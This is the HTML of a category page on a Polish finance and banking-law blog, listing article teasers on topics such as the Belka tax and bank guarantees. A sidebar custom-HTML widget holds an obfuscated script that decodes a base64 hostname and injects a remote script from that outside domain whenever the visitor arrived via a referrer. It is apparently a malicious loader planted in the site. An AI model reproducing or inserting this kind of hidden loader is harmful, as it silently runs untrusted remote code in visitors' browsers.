            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/kto-bez-podatku-belki/" rel="bookmark" title="Kto bez podatku Belki?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/b78e5cd5a2bfaf97b954e60ed4f3d6b6-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/b78e5cd5a2bfaf97b954e60ed4f3d6b6-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/b78e5cd5a2bfaf97b954e60ed4f3d6b6-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kto bez podatku Belki?" title="Kto bez podatku Belki?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/kto-bez-podatku-belki/" rel="bookmark" title="Kto bez podatku Belki?">Kto bez podatku Belki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-19T06:21:00+00:00" >19 sierpnia 2025</time></span>                        <div class="td-module-comments"><a href="https://www.zainwestujwprzyszlosc.pl/kto-bez-podatku-belki/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


Kto bez podatku Belki?



Kto bez podatku Belki?

Podatek Belki, znany również jako podatek od dochodów kapitałowych, jest podatkiem pobieranym w Polsce od dochodów z różnych...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-banki-nie-sa-polskie/" rel="bookmark" title="Jakie banki nie są polskie?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/a7bc2a94da51dc550142dcaf5215b434-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/a7bc2a94da51dc550142dcaf5215b434-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/a7bc2a94da51dc550142dcaf5215b434-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jakie banki nie są polskie?" title="Jakie banki nie są polskie?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-banki-nie-sa-polskie/" rel="bookmark" title="Jakie banki nie są polskie?">Jakie banki nie są polskie?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-04T21:38:00+00:00" >4 sierpnia 2025</time></span>                        <div class="td-module-comments"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-banki-nie-sa-polskie/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


Jakie banki nie są polskie?



Jakie banki nie są polskie?

W dzisiejszych czasach rynek bankowy jest globalny, a wiele banków działa na terenie różnych krajów. Jednak...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/co-to-jest-gwarancja-bankowa/" rel="bookmark" title="Co to jest gwarancja bankowa?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/91b97f6c6b4f1d6ed6296905baceb5b6-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/91b97f6c6b4f1d6ed6296905baceb5b6-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/91b97f6c6b4f1d6ed6296905baceb5b6-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co to jest gwarancja bankowa?" title="Co to jest gwarancja bankowa?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/co-to-jest-gwarancja-bankowa/" rel="bookmark" title="Co to jest gwarancja bankowa?">Co to jest gwarancja bankowa?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-29T05:18:00+00:00" >29 lipca 2025</time></span>                        <div class="td-module-comments"><a href="https://www.zainwestujwprzyszlosc.pl/co-to-jest-gwarancja-bankowa/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


Co to jest gwarancja bankowa?



Co to jest gwarancja bankowa?

Gwarancja bankowa to umowa zawarta pomiędzy bankiem a jego klientem, na mocy której bank zobowiązuje się...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-formy-moze-miec-bank/" rel="bookmark" title="Jakie formy może mieć bank?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/80139adb24a3c7792aedff562768f56f-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/80139adb24a3c7792aedff562768f56f-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/80139adb24a3c7792aedff562768f56f-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jakie formy może mieć bank?" title="Jakie formy może mieć bank?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-formy-moze-miec-bank/" rel="bookmark" title="Jakie formy może mieć bank?">Jakie formy może mieć bank?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-12T12:28:00+00:00" >12 lipca 2025</time></span>                        <div class="td-module-comments"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-formy-moze-miec-bank/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


Jakie formy może mieć bank?



Jakie formy może mieć bank?

Banki są instytucjami finansowymi, które oferują różne usługi i produkty finansowe. Istnieje wiele różnych form banków,...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/kto-udziela-gwarancji-bankowych/" rel="bookmark" title="Kto udziela gwarancji bankowych?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/33c3a004518256b8d2fba751d4371b00-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/33c3a004518256b8d2fba751d4371b00-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/33c3a004518256b8d2fba751d4371b00-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kto udziela gwarancji bankowych?" title="Kto udziela gwarancji bankowych?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/kto-udziela-gwarancji-bankowych/" rel="bookmark" title="Kto udziela gwarancji bankowych?">Kto udziela gwarancji bankowych?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-02T11:58:00+00:00" >2 lipca 2025</time></span>                        <div class="td-module-comments"><a href="https://www.zainwestujwprzyszlosc.pl/kto-udziela-gwarancji-bankowych/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Kto udziela gwarancji bankowych?

Gwarancje bankowe są ważnym instrumentem finansowym, który umożliwia zabezpieczenie transakcji handlowych i umów. Są one szczególnie przydatne w przypadku, gdy strony...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/co-to-jest-nadzor/" rel="bookmark" title="Co to jest nadzór?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/cb1d9b317c2ced5fed76f971d86b27c9-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/cb1d9b317c2ced5fed76f971d86b27c9-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/cb1d9b317c2ced5fed76f971d86b27c9-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co to jest nadzór?" title="Co to jest nadzór?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/co-to-jest-nadzor/" rel="bookmark" title="Co to jest nadzór?">Co to jest nadzór?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-27T19:44:00+00:00" >27 czerwca 2025</time></span>                        <div class="td-module-comments"><a href="https://www.zainwestujwprzyszlosc.pl/co-to-jest-nadzor/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


Co to jest nadzór?



Co to jest nadzór?

Nadzór to proces monitorowania, kontrolowania i zarządzania określonym obszarem lub działalnością w celu zapewnienia zgodności z określonymi standardami,...                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/page/2/" class="page" title="2">2</a><a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/page/8/" class="last" title="8">8</a><a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Strona 1 z 8</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696c8a6ad22ab_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696c8a6ad22ab" ><script>var block_td_uid_10_696c8a6ad22ab = new tdBlock();
block_td_uid_10_696c8a6ad22ab.id = "td_uid_10_696c8a6ad22ab";
block_td_uid_10_696c8a6ad22ab.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696c8a6ad22ab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696c8a6ad22ab_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696c8a6ad22ab.td_column_number = "1";
block_td_uid_10_696c8a6ad22ab.block_type = "td_block_7";
block_td_uid_10_696c8a6ad22ab.post_count = "5";
block_td_uid_10_696c8a6ad22ab.found_posts = "2312";
block_td_uid_10_696c8a6ad22ab.header_color = "#";
block_td_uid_10_696c8a6ad22ab.ajax_pagination_infinite_stop = "";
block_td_uid_10_696c8a6ad22ab.max_num_pages = "463";
tdBlocksArray.push(block_td_uid_10_696c8a6ad22ab);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_10_696c8a6ad22ab class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Marketing inwestycji deweloperskich a lejki sprzedażowe" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?">Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/marketing/" class="td-post-category">Marketing</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T15:27:31+00:00" >18 grudnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ustawa o jawności cen mieszkań" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach">Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/nieruchomosci/" class="td-post-category">Nieruchomości</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T10:49:27+00:00" >14 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?">Co grozi za niezgłoszenie umowy o dzieło do ZUS?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-umowe-o-dzielo/" class="td-post-category">Praca na umowę o dzieło</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T17:52:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/kto-zatrudnia-rezydenta/" rel="bookmark" title="Kto zatrudnia rezydenta?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/kto-zatrudnia-rezydenta/" rel="bookmark" title="Kto zatrudnia rezydenta?">Kto zatrudnia rezydenta?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-branzy-turystycznej-i-rozrywkowej/" class="td-post-category">Praca w branży turystycznej i rozrywkowej</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:51:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-organy-sprawuja-nadzor-nad-bankami/" rel="bookmark" title="Jakie organy sprawują nadzór nad bankami?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/789947aecf2598934ae4eac8a3a75fcf-100x70.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/789947aecf2598934ae4eac8a3a75fcf-100x70.jpeg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/789947aecf2598934ae4eac8a3a75fcf-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jakie organy sprawują nadzór nad bankami?" title="Jakie organy sprawują nadzór nad bankami?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-organy-sprawuja-nadzor-nad-bankami/" rel="bookmark" title="Jakie organy sprawują nadzór nad bankami?">Jakie organy sprawują nadzór nad bankami?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T01:50:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.zainwestujwprzyszlosc.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Biznes</option>
	<option class="level-0" value="9">Edukacja</option>
	<option class="level-0" value="3">Finanse</option>
	<option class="level-0" value="2">Inwestycje</option>
	<option class="level-0" value="46">IT</option>
	<option class="level-0" value="8">Logistyka</option>
	<option class="level-0" value="10">Marketing</option>
	<option class="level-0" value="47">Narzędzia</option>
	<option class="level-0" value="7">Nieruchomości</option>
	<option class="level-0" value="4">Porady</option>
	<option class="level-0" value="12">Praca</option>
	<option class="level-0" value="13">Praca jako freelancer</option>
	<option class="level-0" value="14">Praca na część etatu</option>
	<option class="level-0" value="15">Praca na plantacjach i gospodarstwach rolnych</option>
	<option class="level-0" value="16">Praca na statkach wycieczkowych</option>
	<option class="level-0" value="17">Praca na umowę o dzieło</option>
	<option class="level-0" value="18">Praca na umowę o pracę tymczasową</option>
	<option class="level-0" value="19">Praca na umowę zlecenie</option>
	<option class="level-0" value="20">Praca nauczyciela</option>
	<option class="level-0" value="21">Praca rekrutacyjna i tworzenie profesjonalnych CV</option>
	<option class="level-0" value="22">Praca sezonowa</option>
	<option class="level-0" value="23">Praca sezonowa za granicą</option>
	<option class="level-0" value="24">Praca w Azji</option>
	<option class="level-0" value="25">Praca w branży IT</option>
	<option class="level-0" value="26">Praca w branży turystycznej i rozrywkowej</option>
	<option class="level-0" value="27">Praca w dużych miastach</option>
	<option class="level-0" value="28">Praca w Europie</option>
	<option class="level-0" value="29">Praca w małych miejscowościach</option>
	<option class="level-0" value="30">Praca w międzynarodowych korporacjach i organizacjach</option>
	<option class="level-0" value="31">Praca w różnych branżach</option>
	<option class="level-0" value="32">Praca w sektorze handlu i sprzedaży</option>
	<option class="level-0" value="33">Praca w sektorze kreatywnym</option>
	<option class="level-0" value="34">Praca w zespołach</option>
	<option class="level-0" value="35">Praca zagranicą</option>
	<option class="level-0" value="36">Praca zdalna</option>
	<option class="level-0" value="37">Praca zespołowa</option>
	<option class="level-0" value="38">Pracodawcy i pracownicy</option>
	<option class="level-0" value="39">Praktyczne zastosowanie języków obcych w pracy</option>
	<option class="level-0" value="40">Praktyki i staże</option>
	<option class="level-0" value="41">Prawa osób niepełnosprawnych</option>
	<option class="level-0" value="42">Prawa pracownika</option>
	<option class="level-0" value="11">Prawo</option>
	<option class="level-0" value="43" selected="selected">Prawo bankowe</option>
	<option class="level-0" value="44">Prawo biznesu</option>
	<option class="level-0" value="45">Prawo finansowe</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="d404018ddd77091f95184f292fe92f35"></div></div></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_696c8a6ad6d0f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_696c8a6ad6d0f" ><script>var block_td_uid_13_696c8a6ad6d0f = new tdBlock();
block_td_uid_13_696c8a6ad6d0f.id = "td_uid_13_696c8a6ad6d0f";
block_td_uid_13_696c8a6ad6d0f.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_13_696c8a6ad6d0f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696c8a6ad6d0f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696c8a6ad6d0f.td_column_number = "1";
block_td_uid_13_696c8a6ad6d0f.block_type = "td_block_7";
block_td_uid_13_696c8a6ad6d0f.post_count = "3";
block_td_uid_13_696c8a6ad6d0f.found_posts = "2312";
block_td_uid_13_696c8a6ad6d0f.header_color = "";
block_td_uid_13_696c8a6ad6d0f.ajax_pagination_infinite_stop = "";
block_td_uid_13_696c8a6ad6d0f.max_num_pages = "771";
tdBlocksArray.push(block_td_uid_13_696c8a6ad6d0f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_13_696c8a6ad6d0f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Marketing inwestycji deweloperskich a lejki sprzedażowe" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?">Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/marketing/" class="td-post-category">Marketing</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T15:27:31+00:00" >18 grudnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

